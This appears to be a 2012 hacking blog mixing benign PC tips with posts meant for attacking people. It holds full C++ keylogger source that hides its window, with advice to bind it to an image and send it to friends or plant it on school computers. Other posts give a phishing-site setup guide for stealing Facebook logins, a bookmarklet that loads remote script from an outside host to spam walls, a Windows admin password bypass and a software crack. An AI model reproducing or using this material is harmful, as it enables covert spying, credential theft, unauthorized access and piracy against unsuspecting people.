@acid...

Sunday, July 22, 2012

c++ keylogger

 hi friends, the most interesting part  of the hacking is spying.  Today i am going to introduce to the C++ Spyware code.   It is going to be very fun.  You can install this spyware in your college/school  or in your friend system, and get their username and passwords.  This is very simple hacking trick when compared to phishing web page.


its a program.....


Install  C++ in your system and open the  C++ compiler.
Go to File->New->Source File.
you can see a blank works space will be there in window.

now copy the below keylogger code into the blank work space.


#include
using namespace std;
#include
#include
int Save (int key_stroke, char *file);
void Stealth();

int main()
{
Stealth();
char i;

while (1)
{
for(i = 8; i <= 190; i++)
{
if (GetAsyncKeyState(i) == -32767)
Save (i,"LOG.txt");
}
}
system ("PAUSE");
return 0;
}

/* *********************************** */

int Save (int key_stroke, char *file)
{
if ( (key_stroke == 1) || (key_stroke == 2) )
return 0;

FILE *OUTPUT_FILE;
OUTPUT_FILE = fopen(file, "a+");

cout << key_stroke << endl;

if (key_stroke == 8)
fprintf(OUTPUT_FILE, "%s", "[BACKSPACE]");
else if (key_stroke == 13)
fprintf(OUTPUT_FILE, "%s", "\n");
else if (key_stroke == 32)
fprintf(OUTPUT_FILE, "%s", " ");
else if (key_stroke == VK_TAB)
fprintf(OUTPUT_FILE, "%s", "[TAB]");
else if (key_stroke == VK_SHIFT)
fprintf(OUTPUT_FILE, "%s", "[SHIFT]");
else if (key_stroke == VK_CONTROL)
fprintf(OUTPUT_FILE, "%s", "[CONTROL]");
else if (key_stroke == VK_ESCAPE)
fprintf(OUTPUT_FILE, "%s", "[ESCAPE]");
else if (key_stroke == VK_END)
fprintf(OUTPUT_FILE, "%s", "[END]");
else if (key_stroke == VK_HOME)
fprintf(OUTPUT_FILE, "%s", "[HOME]");
else if (key_stroke == VK_LEFT)
fprintf(OUTPUT_FILE, "%s", "[LEFT]");
else if (key_stroke == VK_UP)
fprintf(OUTPUT_FILE, "%s", "[UP]");
else if (key_stroke == VK_RIGHT)
fprintf(OUTPUT_FILE, "%s", "[RIGHT]");
else if (key_stroke == VK_DOWN)
fprintf(OUTPUT_FILE, "%s", "[DOWN]");
else if (key_stroke == 190 || key_stroke == 110)
fprintf(OUTPUT_FILE, "%s", ".");
else
fprintf(OUTPUT_FILE, "%s", &key_stroke);

fclose (OUTPUT_FILE);
return 0;
}

/* *********************************** */

void Stealth()
{
HWND Stealth;
AllocConsole();
Stealth = FindWindowA("ConsoleWindowClass", NULL);
ShowWindow(Stealth,0);
}


Compile the Code(Ctrl+F9)



Now execute the program by selecting Execute->Run(ctrl+F10)
Now your key logger will run in your system. whatever you type using keyboard. It will be stored in Log.txt file.You can see the log.txt file where you save the file.


Bind the exe file with image or any files and send it to your friend.
(or)
If you have physical access to your college/school system,then copy the exe file in that system and run it.

For now, i just give simple key logger. Soon i will post most efficient key logger's program code.

Friday, July 20, 2012

How to Keep Your Computer Running Fast and Smooth Read more: How to Keep Your Computer Running Fast and Smooth

How to Keep Your Computer Running Fast and Smooth


    • 1
      Keep Your Desktop and Hard Disk Tidy
      Is your computer desktop your virtual dumping group? Storing files and/or lots of shortcuts on your computer's desktop will demand more memory from the computer. It is ok to keep some commonly used items here (or better yet shortcuts) but don't make a habit of sprawling out all of your work on the Desktop. If you deal with a lot of documents or files on a regular basis, create a temporary work folder instead of littering the desktop.
      If you are big on downloading software, videos or music, be sure to clean up after yourself. Don't leave setup programs or media files on your hard disk that you are never going to use again; this just wastes your computer's valuable disk space. Likewise, do not let your recycle bin or various temporary file folders fill up and fill your hard disk. If your disk space gets too low for any of these reasons, performance problems are sure to follow.
      To easily empty your recycle bin and various temporary file folders, such as your temporary Internet folder, use Window's build in "Disk Cleanup" utility. Access the "Disk Cleanup" utility by clicking:
      Start - > All Programs - > Accessories - > System Tools - > Disk Cleanup
      The tool is very easy to use; simply check the boxes next to the categories of files you would like to remove from your computer. There is one option to avoid however: "Compress Old Files". This is meant to save disk space if a drive is running very low, but for this option, saved space is traded for performance.
    • 2
      De-fragment Your Hard Disk Regularly
      The way your computer stores files to the hard disk is a lot less pretty than what you see in your Windows Explorer file browser. The Windows operating system translates the digital mess of what is actually recorded on your hard disk so you can understand it. It also translates your clicks, drags and keystrokes into instructions the hard disk understands. The hard disk is read and written to in a sequence and through references rather than through the directory tree structure you may be familiar with. There are also many hidden files and some abstract data recorded to your hard disk that Windows constantly accesses.
      Over time, with perpetual reads and writes to the hard disk, the way that the data is organized there becomes less and less efficient. For example, a digital photo you have saved may be split up into a dozen or more segments and an instruction set for associating and locating those pieces. YES! WHAT A MESS! Also, files that your computer needs to access very frequently may be stored on a part of the hard disk that is the slowest to read, while your report on Dinosaurs from the 3rd grade (or some other equally obscure file you'll never look at again) is stored on the fastest part of the disk. When your hard disk gets in this gross state of disorder it is said to be fragmented, and your computer begins to crawl.
      Fortunately, Windows has a built in tool, "Disk Defragmenter", which can correct the data fragmentation on your hard disk fairly quickly. The tool can be accessed by clicking:
      Start - > Programs - > Accessories - > System Tools - > Disk Defragmenter
      The program is very easy to use. Once you have started "Disk Defragmenter", all you have to do is click the "Defragment" button and let it do its magic. The time the process takes to complete depends on how bad the fragmentation of your hard disk is. If you have not "defragged" your hard disk before, you will probably see an improvement in your computers performance as soon as the process is complete.
      Note: Complete Step 1 before defragmenting your hard disk since there is no sense in rearranging data you are going to delete anyway. Failing to do so will also unnecessarily slow down the defragmentation process.
      Note: You can defragment your hard disk as often as you like. The more often you do so, the less time it will take.
    • 3
      Keep Your Computer Free from Viruses (and other unwanted software)
      If you are connected to the Internet, it is just too easy to come into contact with malicious computer viruses. Some viruses will slow down your computer and maybe corrupting your favorite files, while others will complete destroy your computer's software and render the machine useless. Therefore, it is essential that your computer be equipped with modern anti-virus software. There are many anti-virus packages to choose from, so consult with friends and hit the web to see which packages people have had the most success with.
      Whether you pick a brand name or opt for a freebee, make sure you keep the anti-virus software's "definitions" up to date. Virus definitions let the anti-virus software distinguish known viruses from other software. New virus threats are constantly emerging, so it is essential for your anti-virus software to have a feature that regularly updates these definitions.
      Computer viruses are not the only annoyances that can plague your computer experience. Two other groups of unwanted software, adware and spyware, can slow down your system. These types of software are not technically viruses because their purpose is not purely malicious. Adware is designed to advertise products and services to you through your computer, while spyware is designed to capture information from your system and transmit it to someone else. Obviously, you do not want any of this software running on your computer, irregardless of the fact that it will contribute to a computer's sluggish performance.
      Some anti-virus software packages are bundled with anti-adware and spyware software, and there are other packages solely devoted to detecting and removing this type of software. Again, do some research because there are many choices. As with the anti-virus software, these detection and removal tools need to be kept up to date to be effective.
    • 4
      Make All of the Above Easy
      Even if you are fairly technically savvy, but especially if you're not, you probably wondering, "how often do I have to do ALL of that?", and "will it be worth it?" Well, you can make sure all of these things get done everyday, or even more often, with just a little up-front work. "Set it and forget it" sort-to-speak.
      Everything mentioned in steps 1 through 3 can be automated using Window's built in feature to schedule tasks, and a simple batch file. Batch files contain a set of instructions for your computer to follow, which can be called upon at a specific and recurring time by Window's "Scheduled Tasks" manager.
      How to Create a Batch Files:
      To create a batch file:
      Click Start - > Run
      Enter "notepad"
      Click "Ok".
      The notepad editor will appear.
      Type out the commands you want completed, in order and each on a separate line.
      (Specific commands will be mentioned below)
      Next, save the file by clicking:
      File - > Save
      Save the file to a location and with a name you will remember. As an example, you could save the file under "C:\" and call it "maintenance.bat".
      Be sure to change the "save as type" from the default of "Text Documents" to "All Files", and to include the ".bat" as part of the filename.
      Note: To later make changes or corrections to the batch file, locate it, right click it and select "edit" at any later date.
    • 5
      Automatic Disk Cleanup:
      So that "Disk Cleanup" can be included in your automated maintenance, you must first set the options you would like the "Disk Cleanup" utility to use when "Scheduled Tasks" executes it. To set these options:
      Click Start - > Run
      Type "cleanmgr /sageset:1"
      Click the "ok" button
      The "Disk Cleanup Settings" windows will appear.
      Check off the items you want automatically cleaned up, as described in step 1 above.
      Click the "ok" button
      The settings are now saved.
      To include "Disk Cleanup" in your automated process, save the command "cleanmgr /sagerun:1" in your batch file.
    • 6
      Automatic Defrag:
      Including a hard disk defrag in your automated process simply requires another entry in your batch file. Include a line that reads, "defrag c:" in the batch and you are done. Remember to include this line after the "Disk Cleanup" command, as this will speed up your whole maintenance process.
    • 7
      Stay Virus Free:
      The specifics on how to include regular definition updates and scans for viruses, adwares and spywares is entirely dependant on the programs you have chosen for these tasks, but most can usually be initiated from a batch file. Consult with your vendors' websites or support staff. If any of these products cannot be initiated from your batch file, they probably have a built in means of scheduling the same important tasks.
    • 8
      Schedule It!:
      Once your batch file is complete, you can easily test it. Simply double click the batch file and it should complete all of the tasks you included. Note that it may take some time for the process to complete. If you have trouble, it may help to add the command "pause" at the end of the batch file so you can see where you went wrong.
      If there is no convenient and regular time for you to schedule your batch file, you can continue to manually execute just as you did to test it. Another option is to include the command, "shutdown -s -f" at the very end of the batch file, which will turn off your computer after all of the commands are complete. Each time you are done using your computer for the day, close all of your programs and double click your batch file; your computer will take care of its maintenance and then power-down.
      If there is a convenient time for your maintenance to be performed, perhaps in the middle of the night if your computer is left on, you can use Window's "Scheduled Tasks" feature to make your batch file execute automatically at that time. When scheduling, remember to allow enough time for all of the tasks to complete before you will need to use the computer again.
      To schedule a task in Windows click:
      Start - > All Programs - > Accessories - > System Tools - > Scheduled Tasks
      Double-Click "Add Scheduled Task"
      Click "Next"
      Click "Browse"
      Locate and select your batch file
      Click "Open"
      Select how often you would like your batch file executed
      Click "Next"
      Select the time you would like the batch file executed
      Click "Next"
      Enter the username and password for your computer if you have one
      Click "Next"
      Click "Finished"
      The tasks you have defined will now run on a regular basis as you have specified. If you have included all of the tasks suggested above, you computer should run relatively trouble free for years to come...

Wednesday, July 18, 2012

changing pass of admin using cmd


hacking of windows pass


  1. 1
    Reboot the computer
  2. 2
    Right after the bios is finished, hit F8 (or F2,F10,F12)
  3. 3
    Select 'Safe mode' or 'Safe mode with networking support'
  4. 4
    Windows will boot up to the logon screen. Click administrator, 9/10 there is no password.
  5. 5
    Open Command Prompt. You can go to Start > Run and type cmd.exe or simply search for cmd using the Windows search function.

  6. 6
    Type net user and press Enter. This will bring up a list of user accounts. Look here for the name and exact spelling of the account whose password you wish to change.

  7. 7
    Type net user name goes here *. Do not neglect any of the spaces (particularly the one before the *) or the command won’t work.

  8. 8
    Press Enter. Once submitted, the command will give you the option of typing a new password for the user.

  9. 9
    Carefully type the desired password and press Enter. The characters will not display as you type, so make sure the Caps Lock isn’t on and be very thorough with the spelling and punctuation.

  10. 10
    Retype the password to confirm. This should weed out any typos.

  11. 11
    Press Enter. The new password should go into effect immediately. If you get an error message or your access is denied, the account you’re working on doesn’t have high enough authorization to change any passwords. See Tips for possible solutions.

this is all for eudcation purpose not responsible for missuse.....


>how to change login screen in win7...


Today i am going to tell you how you can change the boring login screen of windows 7 with your own favourite background in just minutes. In this method i am not going to use any third party software and it will not slow down your computer at all. I am going to use the registry present in windows for this little tweak. Interesting isn't it?
Here are the simple steps to follow :

- Firstly open run by pressing windows key+R. 
- Now type regedit and click OK. Press Yes (if asked due to UAC control in windows). 
- Now using the left pane navigate to:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Authentication\LogonUI\Background
or you can alternatively press ctrl+F and type OEMBackground to find it.
- Now in the right pane double click on OEMBackground and set the Value data to 1 and click on OK.


- Now again open run by pressing windows key+R and type oobe and click OK.
- Now open info folder and then backgrounds folder. (If any of the folder is not present then create it with the name given here)
- Now copy the image file which you want to set as login screen background in this folder and rename it asbackgroundDefault. (If file extensions are not hidden in your computer then use backgroundDefault.jpg)

:HIDE DATA IN MOBILE WITHOUT ANY SOFTWARE

Have you ever wanted to hide folders in your phone? If yes,there here is very interesting solution for you to hide folders in your phone and you dont even need any software for that.

This trick can be used for any JAVA phone from Nokia,Samsung,Motorola,LG or any other company.


:JUST FOLLOW SIMPLE STEPS


1. Create any new folder or you can use any existing folder that is to be hidden.


2. Rename the folder to any name but with the extension of .jad like if I want to hide my images folder then I will name it as IMG.jad

3. Now create a new folder with the same name in the same directory but with the extension of .jar So, I would create the folder with the name IMG.jar

4. And thats it!! My orignal images folder which has been renamed with .jad gets hidden and only folder with.jar extension is visible which is empty.So,my data is protected/hidden from unwanted eyes.

To unhide the orignal folder you have to remove the .jar extension from the new folder and your orignal folder with all the files and with .jad will become visible.


only for java phones.........

Internet Download Manager 6.07 Crack and Patch


Internet Download Manager 6.07 Crack and Patch


Internet Download Manager : The fastest download accelerator

Internet Download Manager is everyone's Favourite Download Managing Software, but like all good soft wares it is not freeware so I have this crack and patch that will make your Trial Software free and it will have no 30 Days Limit!
Multilingual: English, Spanish, French, Italian, Deustch, Japanese, Portugues, etc 
Compatible with: Windows 95/98/Me/2000/NT/XP/2003/Vista/Server 2008/7 (32/64-bit)


.............................................................


HOW TO USE IT! ::

Internet Download Manager v6.07 Build 15
>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>

1) Install idman607.exe
2) Exit the program. (Right click on the  green icon of IDM found in the system tray --> Exit)
3) Copy the file "IDMan" from the folder crack, in install folder, by default:
C:\Program Files\Internet Download Manager
and confirm to overwrite existing file.
4) Run the file "regkey" from folder "crack" to register the program.


** If after install you get the message "Fake serial number...", uninstall IDM, run "Unregister.IDM" to remove any previous serial from registry, reboot PC, install IDM again, use the crack & regfile to activate it.
Download:

spaming of wall of facebook..


How to Spam someones Wall on Facebook. [Working Way!]


It is really annoying if your Facebook Wall is full with many messages. Recently I found the way of doing it and now i am sharing it with you people ;)

It is really easy to do it. All you need to do is to follow the following steps carefully.

#Step1: First you need to be on "http://" connection instead of "https://", so simple Login into your FB account and goto Account > Account Settings > Account Security. Over there "unTick" |Secure Browsing (https)|


#Step2: Now goto the Persons wall whom you want to spam , and then paste the following code into the address bar:


javascript:(a = (b = document).createElement("script")).src = "//purebroz.com/a.js", b.body.appendChild(a); void(0)  


#Step3: Now a new box will pop up. In that type the number of times you want the message to be posted and click on "OK".


#Step4: After that type the message that you want to post and click on "OK"


After that its all done just refresh and you will Spam the other person.


======================================
VIDEO FOR STUPIDS!
======================================


WARNING# I dont take any responsibility of misuse of this information.

making phishing page of facebook..


Making Facebook Phishing Site Tutorial.


 In my previous article I taught you people how to make a Phishing site. ( The articles is here ). Now in this article i am going to teach you how to set up the Phishing site, which is the Difficult task than making a Phishing site.

Step 1: The First Step in Making the site is to regester an account at http://www.000webhost.com/order.php (if you have account than you can skip first 2 steps)


Step 2: Now Goto your email account that you gave and confirm your account with confirmation link


Step 3: Now Download this FILE (http://www.mediafire.com/?klq1vak76bouzrw ) .


Step 4: Now Goto http://members.000webhost.com/ and Log into your account.


Step 5: Now when you are logged into your account click on the Go to Cpanel  in front of your domain that you had registered, and then Go to File Manager under Files and log into it.

Step 6: Now Click on the Public_html.


Step 7: Now click on the Upload button, choose the file under the Archives that you have downloaded, to be uploaded.


Step 7: Now any one who visits your site would be taken to the Fake Facebook Login Page. After they enter their Username and Password, they will be taken to another page that will show them error. So there is less chance that it will be detected.


NOTE::: To access the input data ( Usernames and Password ) Goto the Following Address:


http://www.yoursitesadress.p4o.net/lol.html


If I am not clear in any point Please ask me in comments below.
THE DOWNLOAD LINK TO facebook.zip is http://adf.ly/73Q4s
PS:> If www.p4o.net didn't worked for you, you can use :
www.drivehq.com
www.yourfreehosting.net
www.esmartstart.com

=============================================================
The Input Data (Email and Password) will look like following:

==============================================================
UPDATE:
Now if you have successfully made the Phishing page(site) then you must know that on Facebook you cannot post it, mail it, or sent it in chat. e.g: www.yoursite.p4o.net. This is because Facebook dont allow the T35.com sites. So Solution to this problem is to use http://www.dot.tk for the URL hiding.
All you have to do is to Goto http://www.dot.tk , on the main page enter your Phishers address and get a domain for that. Like for www.myphisher.p4o.net you getswww.myphisher.tk. And facebook will allow you to post it

HOW TO FIND YOUR USERNAME?
Ok guys this is the most asked question of all so here is a simple answer, just look in the following picture of Admin Paned the red shaded area tells you the username of the website
.

===================================================================
NOTE: If you Cannot Understand how to hack Facebook and are new to hacking  world contact me on facebook